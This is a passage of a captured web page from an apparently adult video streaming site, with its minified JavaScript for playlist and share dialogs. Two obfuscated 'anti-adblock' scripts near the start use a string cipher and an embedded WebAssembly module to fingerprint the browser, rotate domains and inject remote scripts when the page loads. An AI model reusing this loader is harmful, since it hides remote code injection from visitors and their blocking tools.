n})(...i)),o=(t=\u003e{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})(o);const[c,l]=((t,e)=\u003e{const n=[],r=[];return t.forEach((t=\u003e{t.indexOf(e)\u003e-1?r.push(t):n.push(t)})),[n,r]})(o,x);o=c.filter((t=\u003e!(t===`id=${e}`)));const h=J(e,n,o.join(f[41])).split(f[41]);return l.length\u003e0\u0026\u0026h.push(...l),h.splice(O(0,o.length),0,f[42]+e),s.replace(n,n+f[43])+f[37]+h.join(f[41])};function F(t,e){const n=function(t){const e=new r(U+f[44]).exec(t.location.href);return e\u0026\u0026e[1]?e[1]:null}(t);return n?e.replace(f[45],`-${n}/`):e}const P=f[46];function T(){if(((e,n=t)=\u003e{const[r]=((t,e)=\u003e{const n=e[t];try{if(!n)return[!1,n];const t=\"__storage_test__\";return n.setItem(t,t),n.getItem(t),n.removeItem(t),[!0]}catch(t){return[!1,n,t]}})(e,n);return r})(f[48]))try{const e=c.getItem(P);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function K(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=\u003e{const s=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===f[47]\u0026\u0026t.Number.isFinite(r)\u0026\u0026r\u003el()})(s)\u0026\u0026(n[r]=s)})),n}function R(t,e,n){let r=(/https?:\\/\\//.test(t)?f[33]:f[49])+t;return e\u0026\u0026(r+=f[40]+e),n\u0026\u0026(r+=f[37]+n),r}const B=(()=\u003e{var t;const[e,n]=T();if(!n){const n=null!==(t=K(e))\u0026\u0026void 0!==t?t:{};c.setItem(P,h(n))}return{get:t=\u003e{const[e]=T();return null==e?void 0:e[t]},set:(t,e,r)=\u003e{const s=[e,l()+1e3*r],[o]=T(),i=null!=o?o:{};i[t]=s,n||c.setItem(P,h(i))}}})(),G=(M=B,(t,e)=\u003e{const{domain:n,path:r,search:s}=W(t),o=M.get(n);if(o)return[R(o[0],r,s),!1];if((null==e?void 0:e.replaceDomain)\u0026\u0026(null==e?void 0:e.ttl)){const{domain:t}=W(null==e?void 0:e.replaceDomain);return t!==n\u0026\u0026M.set(n,e.replaceDomain,e.ttl),[R(e.replaceDomain,r,s),!0]}return[t,!1]});var M;const Y=t=\u003eO(t-C,t+C),Z=e=\u003e{const n=new r(E+f[50]).exec(e.location.href),s=n\u0026\u0026n[1]\u0026\u0026+n[1];return s\u0026\u0026!t.isNaN(s)?(null==n?void 0:n[2])?Y(s):s:Y(l())},X=[1,3,6,5,8,9,10,11,12,13,14,18];class q{constructor(e,n,r){this.b6d=e,this.ver=n,this.fbv=r,this.gd=t=\u003ethis.wu.then((e=\u003ee.url(this.gfco(t)))),this.b6ab=e=\u003ei.from(t.atob(e),(t=\u003et.charCodeAt(0))),this.sast=t=\u003e0!=+t,this.el=o.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=X.map((e=\u003ethis.gd(e).then((n=\u003e{const r=n?F(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return s.all(e).then((e=\u003e(t[this.gcuk()]=e,!0)))}gfco(e){const n=t.navigator?t.navigator.userAgent:f[33],r=t.location.hostname||f[33];return[t.innerHeight,t.innerWidth,t.sessionStorage?1:0,Z(t),0,e,r.slice(0,100),n.slice(0,15)].join(f[51])}iwa(){const e=t.WebAssembly\u0026\u0026t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=\u003e{const n=e.memory,r=e.url,s=new t.TextEncoder,o=new t.TextDecoder(f[52]);return{url:t=\u003e{const e=s.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return o.decode(a)}}})):s.resolve(void 0)}cst(){const e=o.createElement(m[5]);return t.Object.assign(e.dataset,{cfasync:f[53]},this.el?this.el.dataset:{}),e.async=!0,e}}class Q extends q{constructor(e,n,r){super(e,n,r),this.gcuk=()=\u003eD,this.gcdk=()=\u003eI,this.gfu=e=\u003eF(t,e),t[$]=this.ins(),t[S]=L}in(e){!this.sast(e)||t[b+y[e]]||t[w[e]]||this.ast(e)}ast(e){this.gd(e).then((r=\u003e{var s;t[N+y[e]]=this.ver;const i=this.cst(),c=A[e],[l]=G(this.gfu(r));let u=l;if(c){const t=f[54]+c,r=o.querySelector(m[5]+f[55]+t+f[56]);if(!r)throw new n(f[57]+e);const l=(null!==(s=r.getAttribute(t))\u0026\u0026void 0!==s?s:f[33]).trim();r.removeAttribute(t),i.setAttribute(t,l)}else{const[t]=u.replace(/^https?:\\/\\//,f[33]).split(f[40]);u=u.replace(t,t+f[43])}i.src=u,o.head.appendChild(i)}))}}!function(e,n,r,s){const o=new Q(\"AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/4/Mp/[base64]/[base64]/IzcJmgE=\",\"10\",s);t[\"fihzxhiq\"]=t=\u003eo.in(t)}(0,0,0,f[58])"])</script><script>self.__next_f.push([1,"19:T1da7,"])</script><script>self.__next_f.push([1,"!function(){\"use strict\";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,s=t.Promise,o=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,d=t.String.fromCharCode,p='cmeccZYhfZb^W^TR^]S_UYZJOLRTEGGESBPFLO;;76P;;CAAE?H33.9--+2(02%*$*~|$}{$ \u0026}wqt|nookook}neympgeol_fjZYk[cUTUUU_WUUQQ\\\\\\`YXSRGFEMLKFDUE=\u003cMAIN:=KJ78G6A5743\u003eA94++555$-~\u0026 |-},$w({!~\u003e=LO\\\\\\`_NKp5+mg?0em;%W\\\\\\'s($/#!P|yu.{P[XxLTHHIJUUURHLDHJ=:D*JDF4968CB=?dXWdN\")NKI3H]I20!FP}w\"(xvr%p;hiLKW[M\u00266230668+pp'.replace(/((\\\\x40){2})/g,\"$2\").split(\"\").map(((t,e)=\u003e{const n=t.charCodeAt(0)-32;return n\u003e=0\u0026\u0026n\u003c95?d(32+(n+e)%95):t})).join(\"\"),f=[0,7,14,20,26,32,38,42,45,50,57,59,65,71,77,90,94,100,102,103,109,114,115,117,119,121,124,127,131,135,140,146,153,161,161,167,175,177,178,183,184,185,186,189,192,208,213,220,226,238,246,256,257,262,267,272,273,274,280,290],g=0;g\u003cf.length-1;g++)f[g]=p.substring(f[g],f[g+1]);var m=[f[0],f[1],f[2],f[3],f[4],f[5]];m.push(m[0]+f[6]);const v=f[7]+m[4],w={2:v+f[8],15:v+f[8],9:v+m[2],16:v+m[2],10:v+m[3],17:v+m[3]},b=f[9]+m[4],y={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:f[10],7:f[10]},A={15:f[11],16:f[12],17:f[13]},x=f[14],E=x+f[15],U=x+f[16],$=f[17]+m[0]+f[18],j=f[19],D=j+f[20],I=j+(m[0]+f[21]),N=j+m[6],S=j+(m[6]+f[22]),k=[f[23],f[24],f[25],f[26],f[27],f[28],f[29],f[30],f[31],f[32]],C=36e5,O=(t,e)=\u003eu(a()*(e-t+1))+t;function _(t,e,n){return function(t,e){try{return f[34],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===f[35]?t=\u003e{null===handleException||void 0===handleException||handleException(t)}:e)}const W=t=\u003e{const[e]=t.split(f[36]);let[s,o,i]=((t,e)=\u003e{let[n,r,...s]=t.split(e);return r=[r,...s].join(e),[n,r,!!s.length]})(t,f[37]);i\u0026\u0026_((()=\u003e{throw new n(f[38])}));const c=new r(`^(${e})?//`,f[39]),[l,...u]=s.replace(c,f[33]).split(f[40]);return{protocol:e,origin:s,domain:l,path:u.join(f[40]),search:o}},H=()=\u003e`${k[O(0,k.length-1)]}=${!O(0,1)?(t=\u003e{let e=f[33];for(let n=0;n\u003ct;n++)e+=d(O(97,122));return e})(O(2,6)):O(1,999999)}`,J=(t,e,n)=\u003e{const r=((t,e)=\u003e(e+t).split(f[33]).reduce(((t,e)=\u003e31*t+e.charCodeAt(0)\u002633554431),19))(t,e),s=(t=\u003e{let e=t%71387;return()=\u003ee=(23251*e+12345)%71387})(r);return n.split(f[33]).map((t=\u003e((t,e)=\u003e{const n=t.charCodeAt(0),r=n\u003c97||n\u003e122?n:97+(n-97+e())%26,s=d(r);return s===f[39]?s+f[39]:s})(t,s))).join(f[33])},L=(t,e)=\u003e{let{domain:n,search:r,origin:s}=W(t),o=r?r.split(f[41]):[];const i=o.length\u003e4?[0,2]:[5,9];o.push(...((t,e)=\u003e{const n=[],r=O(t,e);for(let t=0;t\u003cr;t++)n.push(H());return n})(...i)),o=(t=\u003e{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})(o);const[c,l]=((t,e)=\u003e{const n=[],r=[];return t.forEach((t=\u003e{t.indexOf(e)\u003e-1?r.push(t):n.push(t)})),[n,r]})(o,x);o=c.filter((t=\u003e!(t===`id=${e}`)));const h=J(e,n,o.join(f[41])).split(f[41]);return l.length\u003e0\u0026\u0026h.push(...l),h.splice(O(0,o.length),0,f[42]+e),s.replace(n,n+f[43])+f[37]+h.join(f[41])};function F(t,e){const n=function(t){const e=new r(U+f[44]).exec(t.location.href);return e\u0026\u0026e[1]?e[1]:null}(t);return n?e.replace(f[45],`-${n}/`):e}const P=f[46];function T(){if(((e,n=t)=\u003e{const[r]=((t,e)=\u003e{const n=e[t];try{if(!n)return[!1,n];const t=\"__storage_test__\";return n.setItem(t,t),n.getItem(t),n.removeItem(t),[!0]}catch(t){return[!1,n,t]}})(e,n);return r})(f[48]))try{const e=c.getItem(P);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function K(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=\u003e{const s=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===f[47]\u0026\u0026t.Number.isFinite(r)\u0026\u0026r\u003el()})(s)\u0026\u0026(n[r]=s)})),n}function R(t,e,n){let r=(/https?:\\/\\//.test(t)?f[33]:f[49])+t;return e\u0026\u0026(r+=f[40]+e),n\u0026\u0026(r+=f[37]+n),r}const B=(()=\u003e{var t;const[e,n]=T();if(!n){const n=null!==(t=K(e))\u0026\u0026void 0!==t?t:{};c.setItem(P,h(n))}return{get:t=\u003e{const[e]=T();return null==e?void 0:e[t]},set:(t,e,r)=\u003e{const s=[e,l()+1e3*r],[o]=T(),i=null!=o?o:{};i[t]=s,n||c.setItem(P,h(i))}}})(),G=(M=B,(t,e)=\u003e{const{domain:n,path:r,search:s}=W(t),o=M.get(n);if(o)return[R(o[0],r,s),!1];if((null==e?void 0:e.replaceDomain)\u0026\u0026(null==e?void 0:e.ttl)){const{domain:t}=W(null==e?void 0:e.replaceDomain);return t!==n\u0026\u0026M.set(n,e.replaceDomain,e.ttl),[R(e.replaceDomain,r,s),!0]}return[t,!1]});var M;const Y=t=\u003eO(t-C,t+C),Z=e=\u003e{const n=new r(E+f[50]).exec(e.location.href),s=n\u0026\u0026n[1]\u0026\u0026+n[1];return s\u0026\u0026!t.isNaN(s)?(null==n?void 0:n[2])?Y(s):s:Y(l())},X=[1,3,6,5,8,9,10,11,12,13,14,18];class q{constructor(e,n,r){this.b6d=e,this.ver=n,this.fbv=r,this.gd=t=\u003ethis.wu.then((e=\u003ee.url(this.gfco(t)))),this.b6ab=e=\u003ei.from(t.atob(e),(t=\u003et.charCodeAt(0))),this.sast=t=\u003e0!=+t,this.el=o.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=X.map((e=\u003ethis.gd(e).then((n=\u003e{const r=n?F(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return s.all(e).then((e=\u003e(t[this.gcuk()]=e,!0)))}gfco(e){const n=t.navigator?t.navigator.userAgent:f[33],r=t.location.hostname||f[33];return[t.innerHeight,t.innerWidth,t.sessionStorage?1:0,Z(t),0,e,r.slice(0,100),n.slice(0,15)].join(f[51])}iwa(){const e=t.WebAssembly\u0026\u0026t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=\u003e{const n=e.memory,r=e.url,s=new t.TextEncoder,o=new t.TextDecoder(f[52]);return{url:t=\u003e{const e=s.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return o.decode(a)}}})):s.resolve(void 0)}cst(){const e=o.createElement(m[5]);return t.Object.assign(e.dataset,{cfasync:f[53]},this.el?this.el.dataset:{}),e.async=!0,e}}class Q extends q{constructor(e,n,r){super(e,n,r),this.gcuk=()=\u003eD,this.gcdk=()=\u003eI,this.gfu=e=\u003eF(t,e),t[$]=this.ins(),t[S]=L}in(e){!this.sast(e)||t[b+y[e]]||t[w[e]]||this.ast(e)}ast(e){this.gd(e).then((r=\u003e{var s;t[N+y[e]]=this.ver;const i=this.cst(),c=A[e],[l]=G(this.gfu(r));let u=l;if(c){const t=f[54]+c,r=o.querySelector(m[5]+f[55]+t+f[56]);if(!r)throw new n(f[57]+e);const l=(null!==(s=r.getAttribute(t))\u0026\u0026void 0!==s?s:f[33]).trim();r.removeAttribute(t),i.setAttribute(t,l)}else{const[t]=u.replace(/^https?:\\/\\//,f[33]).split(f[40]);u=u.replace(t,t+f[43])}i.src=u,o.head.appendChild(i)}))}}!function(e,n,r,s){const o=new Q(\"AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/4/Mp/[base64]/[base64]/IzcJmgE=\",\"10\",s);t[\"hfxwqr\"]=t=\u003eo.in(t)}(0,0,0,f[58])"])</script><script>self.__next_f.push([1,"2:[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"style\":{\"--primary\":\"347 72% 69%\",\"--accent\":\"347 72% 69%\",\"--ring\":\"347 72% 69%\"},\"className\":\"__variable_f367f3\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"meta\",null,{\"name\":\"theme-color\",\"content\":\"#e97891\"}],[\"$\",\"link\",null,{\"rel\":\"icon\",\"href\":\"https://cdns.javdesu.tv/storage/settings/01K07P42BQTDS4V737993VMD5Z.png\",\"sizes\":\"any\"}],[\"$\",\"$L17\",null,{\"id\":\"anti-adblock-core-1\",\"strategy\":\"beforeInteractive\",\"dangerouslySetInnerHTML\":{\"__html\":\"$18\"}}],[\"$\",\"$L17\",null,{\"id\":\"anti-adblock-core-2\",\"strategy\":\"beforeInteractive\",\"dangerouslySetInnerHTML\":{\"__html\":\"$19\"}}]]}],[\"$\",\"body\",null,{\"children\":[[\"$\",\"$L1a\",null,{\"children\":[\"$\",\"$L1b\",null,{\"settings\":\"$3:props:children:0:props:settings\",\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col items-center justify-center h-[calc(100vh-10rem)] text-center\",\"children\":[[\"$\",\"h1\",null,{\"className\":\"text-9xl font-black text-primary/20\",\"children\":\"404\"}],[\"$\",\"h2\",null,{\"className\":\"text-2xl font-bold mt-4\",\"children\":\"Page Not Found\"}],[\"$\",\"p\",null,{\"className\":\"text-muted-foreground mt-2\",\"children\":\"Sorry, we couldn’t find the page you’re looking for.\"}],[\"$\",\"$L1c\",null,{\"href\":\"/\",\"children\":\"Go back home\",\"className\":\"inline-flex items-center justify-center gap-1.5 whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 [\u0026_svg]:pointer-events-none [\u0026_svg]:size-4 [\u0026_svg]:shrink-0 bg-primary text-primary-foreground hover:bg-primary/90 h-10 px-4 py-2 mt-6\",\"ref\":null}]]}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}],[\"$\",\"$L1d\",null,{}],[\"$\",\"$L1e\",null,{}],null,[\"$\",\"$L1f\",null,{}],[\"$\",\"$L20\",null,{}]]}]]}]\n"])</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a475f25213734d9f8a1b1fc2f59ccdd6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://javdesu.tv/_next/static/chunks/3221-67e6543a7341c7c6.js
body_size: 2996
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3221],{736:(e,a,t)=>{t.r(a),t.d(a,{AddToPlaylistDialog:()=>N});var s=t(5155),l=t(2115),r=t(4165),c=t(285),n=t(6981),i=t(518),o=t(9434);let d=l.forwardRef((e,a)=>{let{className:t,...l}=e;return(0,s.jsx)(n.bL,{ref:a,className:(0,o.cn)("peer h-4 w-4 shrink-0 rounded-sm border border-primary ring-offset-background focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:cursor-not-allowed disabled:opacity-50 data-[state=checked]:bg-primary data-[state=checked]:text-primary-foreground",t),...l,children:(0,s.jsx)(n.C1,{className:(0,o.cn)("flex items-center justify-center text-current"),children:(0,s.jsx)(i.A,{className:"h-4 w-4"})})})});d.displayName=n.bL.displayName;var h=t(2523),m=t(5057),x=t(6424),p=t(1573),f=t(7679),u=t(8046),j=t(1895),v=t(1903),b=t(7481);function N(e){let{video:a,isOpen:t,onOpenChange:n}=e,{toast:i}=(0,b.dj)(),[o,N]=(0,l.useState)(!1),[w,y]=(0,l.useState)([]),[g,C]=(0,l.useState)(new Set),[k,L]=(0,l.useState)(!1),[S,A]=(0,l.useState)(""),[R,E]=(0,l.useState)(!1);(0,l.useEffect)(()=>{if(t&&a){let e=j.Eo(),t=j.$d(a.id);y(e),C(new Set(t)),N((0,v.Bu)(a.id)),L(!1),A("")}},[t,a]);let F=()=>{let e=(0,v.YU)(a);N(e),i({title:e?"Added to Watch Later":"Removed from Watch Later"}),n(!1)},z=e=>{var t;let s=j.Tt(e,a),l=new Set(g),r=(null==(t=w.find(a=>a.id===e))?void 0:t.name)||"";s?(l.add(e),i({title:'Added to "'.concat(r,'"')})):(l.delete(e),i({title:'Removed from "'.concat(r,'"')})),C(l),y(j.Eo()),n(!1)};return(0,s.jsx)(r.lG,{open:t,onOpenChange:n,children:(0,s.jsxs)(r.Cf,{className:"sm:max-w-xs p-0",children:[(0,s.jsxs)(r.c7,{className:"p-4 pb-2",children:[(0,s.jsx)(r.L3,{children:"Save video to..."}),(0,s.jsxs)(r.rr,{className:"sr-only",children:["Adding video: ",a.title]})]}),(0,s.jsx)("div",{className:"p-2",children:(0,s.jsx)(x.F,{className:"h-auto max-h-60 px-2",children:(0,s.jsxs)("div",{className:"space-y-1",children:[(0,s.jsxs)(m.J,{htmlFor:"watch-later-checkbox",className:"flex items-center space-x-3 p-2 rounded-md hover:bg-accent cursor-pointer",onClick:e=>{e.preventDefault(),F()},children:[(0,s.jsx)(d,{id:"watch-later-checkbox",checked:o,className:"h-5 w-5"}),(0,s.jsx)("span",{className:"font-normal text-base flex-grow",children:"Watch Later"}),(0,s.jsx)(p.A,{className:"w-5 h-5 text-muted-foreground"})]}),w.map(e=>(0,s.jsxs)(m.J,{htmlFor:"playlist-".concat(e.id),className:"flex items-center space-x-3 p-2 rounded-md hover:bg-accent cursor-pointer",onClick:a=>{a.preventDefault(),z(e.id)},children:[(0,s.jsx)(d,{id:"playlist-".concat(e.id),checked:g.has(e.id),className:"h-5 w-5"}),(0,s.jsx)("span",{className:"font-normal text-base flex-grow",children:e.name}),(0,s.jsx)(f.A,{className:"w-5 h-5 text-muted-foreground"})]},e.id))]})})}),k?(0,s.jsxs)("form",{onSubmit:e=>{if(e.preventDefault(),!S.trim()||R)return;E(!0);let t=j.Nt(S);E(!1),t?(i({title:'Playlist "'.concat(t.name,'" created')}),j.Tt(t.id,a),y(e=>[t,...e]),C(e=>new Set(e).add(t.id)),L(!1),A(""),n(!1)):i({title:"Playlist already exists",description:"Please choose a different name.",variant:"destructive"})},className:"p-4 space-y-4 border-t",children:[(0,s.jsxs)("div",{className:"space-y-2",children:[(0,s.jsx)(m.J,{htmlFor:"new-playlist-name",className:"text-muted-foreground",children:"Name"}),(0,s.jsx)(h.p,{id:"new-playlist-name",value:S,onChange:e=>A(e.target.value),placeholder:"Enter playlist name...",maxLength:50,autoFocus:!0})]}),(0,s.jsxs)(r.Es,{className:"!justify-end gap-2 pt-2",children:[(0,s.jsx)(c.$,{type:"button",variant:"ghost",onClick:()=>L(!1),children:"Cancel"}),(0,s.jsx)(c.$,{type:"submit",disabled:!S.trim()||R,children:"Create"})]})]}):(0,s.jsx)("div",{className:"border-t p-2",children:(0,s.jsxs)(c.$,{variant:"ghost",onClick:()=>L(!0),className:"w-full justify-start h-11 text-base",children:[(0,s.jsx)(u.A,{className:"mr-3 h-5 w-5"}),"New playlist"]})})]})})}},6424:(e,a,t)=>{t.d(a,{$:()=>i,F:()=>n});var s=t(5155),l=t(2115),r=t(7655),c=t(9434);let n=l.forwardRef((e,a)=>{let{className:t,children:l,...n}=e;return(0,s.jsxs)(r.bL,{ref:a,className:(0,c.cn)("relative overflow-hidden",t),...n,children:[(0,s.jsx)(r.LM,{className:"h-full w-full rounded-[inherit]",children:l}),(0,s.jsx)(i,{}),(0,s.jsx)(r.OK,{})]})});n.displayName=r.bL.displayName;let i=l.forwardRef((e,a)=>{let{className:t,orientation:l="vertical",...n}=e;return(0,s.jsx)(r.VM,{ref:a,orientation:l,className:(0,c.cn)("flex touch-none select-none transition-colors","vertical"===l&&"h-full w-2.5 border-l border-l-transparent p-[1px]","horizontal"===l&&"h-2.5 flex-col border-t border-t-transparent p-[1px]",t),...n,children:(0,s.jsx)(r.lr,{className:"relative flex-1 rounded-full bg-border"})})});i.displayName=r.VM.displayName},8430:(e,a,t)=>{t.r(a),t.d(a,{ShareDialog:()=>f});var s=t(5155),l=t(4165),r=t(285),c=t(2523),n=t(7481),i=t(9783),o=t(9637),d=t(5599),h=t(6424);let m=e=>(0,s.jsx)("svg",{viewBox:"0 0 24 24",fill:"currentColor",...e,children:(0,s.jsx)("path",{d:"M12 2.04C6.5 2.04 2 6.53 2 12.06c0 5.06 3.67 9.25 8.44 10v-7.1h-2.5v-2.9h2.5V9.9c0-2.48 1.49-3.87 3.75-3.87 1.08 0 2.2.19 2.2.19v2.47h-1.26c-1.24 0-1.63.77-1.63 1.56v1.85h2.78l-.45 2.9h-2.33V22c4.77-.75 8.44-4.94 8.44-10 0-5.53-4.5-10.02-10-10.02z"})}),x=e=>(0,s.jsx)("svg",{viewBox:"0 0 24 24",fill:"currentColor",...e,children:(0,s.jsx)("path",{d:"M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"})}),p=e=>(0,s.jsx)("svg",{viewBox:"0 0 24 24",fill:"currentColor",...e,children:(0,s.jsx)("path",{d:"M12.04 2c-5.46 0-9.9 4.44-9.9 9.9 0 1.74.45 3.38 1.26 4.8l-1.33 4.85 4.97-1.3c1.37.76 2.94 1.18 4.59 1.18h.01c5.46 0 9.9-4.44 9.9-9.9C21.94 6.44 17.5 2 12.04 2zM9.65 8.24c.22-.48 1.52-2.34 3.32-2.34.28 0 .52.12.72.22.58.29 1.18.9 1.33 1.14.43.68.43 1.12.33 1.37-.1.25-.15.3-2.1.37-.2.01-.4.02-.6.02-.45 0-1.12-.1-1.67-.58-.69-.58-1.12-1.3-1.22-1.45-.1-.15-.48-.63-.48-.63s-.15-.12-.3-.12c-.14 0-.3.05-.4.1-.1.05-.22.12-.3.22-.08.1-.15.22-.1.37.05.15.3.53.3.58.01.05 1.57 2.45 3.84 3.37 2.27.92 2.37.82 2.76.77.4-.05 1.25-.5 1.42-1 .18-.48.18-.9.12-1.02-.05-.12-.22-.2-.48-.32-.25-.13-1.42-.7-1.64-.78-.22-.08-.38-.13-.53.13-.15.25-.58.73-.72.88-.13.15-.25.18-.48.13-.22-.05-1-1.08-1.14-1.23-.1-.15-2.06-2.22-2.06-2.22s-.22-.2-.22-.4c0-.2.2-.28.3-.33z"})});function f(e){let{video:a,isOpen:t,onOpenChange:f}=e,{toast:u}=(0,n.dj)(),j="".concat(window.location.origin,"/video/").concat(a.slug),v=[{name:"Embed",icon:i.A,href:"#"},{name:"WhatsApp",icon:p,href:"https://wa.me/?text=".concat(encodeURIComponent(a.title+" "+j))},{name:"Facebook",icon:m,href:"https://www.facebook.com/sharer/sharer.php?u=".concat(encodeURIComponent(j))},{name:"X",icon:x,href:"https://twitter.com/intent/tweet?url=".concat(encodeURIComponent(j),"&text=").concat(encodeURIComponent(a.title))},{name:"Email",icon:o.A,href:"mailto:?subject=".concat(encodeURIComponent(a.title),"&body=").concat(encodeURIComponent("Check out this video: "+j))}],b=(e,a)=>{navigator.clipboard.writeText(e).then(()=>{u({title:a}),f(!1)}).catch(e=>{console.error("Failed to copy: ",e),u({title:"Failed to copy link",variant:"destructive"})})};return(0,s.jsx)(l.lG,{open:t,onOpenChange:f,children:(0,s.jsxs)(l.Cf,{className:"sm:max-w-md",children:[(0,s.jsxs)(l.c7,{className:"overflow-hidden",children:[(0,s.jsx)(l.L3,{children:"Share"}),(0,s.jsx)(l.rr,{className:"truncate",children:a.title})]}),(0,s.jsxs)("div",{className:"space-y-4 pt-2",children:[(0,s.jsxs)(h.F,{className:"w-full",children:[(0,s.jsx)("div",{className:"flex w-max space-x-6 pb-4",children:v.map(e=>(0,s.jsxs)("a",{href:e.href,target:"_blank",rel:"noopener noreferrer",className:"flex flex-col items-center gap-2 text-muted-foreground hover:text-primary","aria-label":"Share on ".concat(e.name),onClick:t=>{"Embed"===e.name&&(t.preventDefault(),b('<iframe width="560" height="315" src="https://www.eporner.com/embed/'.concat(a.id,'/" frameborder="0" allowfullscreen title="').concat(a.title,'"></iframe>'),"Embed code copied to clipboard!"))},children:[(0,s.jsx)("div",{className:"w-12 h-12 rounded-full bg-secondary flex items-center justify-center",children:(0,s.jsx)(e.icon,{className:"h-6 w-6"})}),(0,s.jsx)("span",{className:"text-xs",children:e.name})]},e.name))}),(0,s.jsx)(h.$,{orientation:"horizontal"})]}),(0,s.jsxs)("div",{className:"flex items-center space-x-2",children:[(0,s.jsx)(c.p,{id:"link",defaultValue:j,readOnly:!0,className:"flex-1 bg-secondary","aria-label":"Video URL"}),(0,s.jsxs)(r.$,{type:"button",size:"sm",className:"px-3",onClick:()=>b(j,"Link copied to clipboard!"),children:[(0,s.jsx)("span",{className:"sr-only",children:"Copy"}),(0,s.jsx)(d.A,{className:"h-4 w-4"})]})]})]})]})})}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://javdesu.tv/_next/static/chunks/8718-b971c4525f977c6b.js
body_size: 12620
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8718],{157:(e,t,r)=>{r.d(t,{A:()=>s});var o=r(2115);let n=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),a=function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return t.filter((e,t,r)=>!!e&&""!==e.trim()&&r.indexOf(e)===t).join(" ").trim()};var i={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};let l=(0,o.forwardRef)((e,t)=>{let{color:r="currentColor",size:n=24,strokeWidth:l=2,absoluteStrokeWidth:s,className:d="",children:c,iconNode:u,...m}=e;return(0,o.createElement)("svg",{ref:t,...i,width:n,height:n,stroke:r,strokeWidth:s?24*Number(l)/Number(n):l,className:a("lucide",d),...m},[...u.map(e=>{let[t,r]=e;return(0,o.createElement)(t,r)}),...Array.isArray(c)?c:[c]])}),s=(e,t)=>{let r=(0,o.forwardRef)((r,i)=>{let{className:s,...d}=r;return(0,o.createElement)(l,{ref:i,iconNode:t,className:a("lucide-".concat(n(e)),s),...d})});return r.displayName="".concat(e),r}},1469:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return s},getImageProps:function(){return l}});let o=r(8229),n=r(8883),a=r(3063),i=o._(r(1193));function l(e){let{props:t}=(0,n.getImgProps)(e,{defaultLoader:i.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!0}});for(let[e,r]of Object.entries(t))void 0===r&&delete t[e];return{props:t}}let s=a.Image},2596:(e,t,r)=>{r.d(t,{$:()=>o});function o(){for(var e,t,r=0,o="",n=arguments.length;r<n;r++)(e=arguments[r])&&(t=function 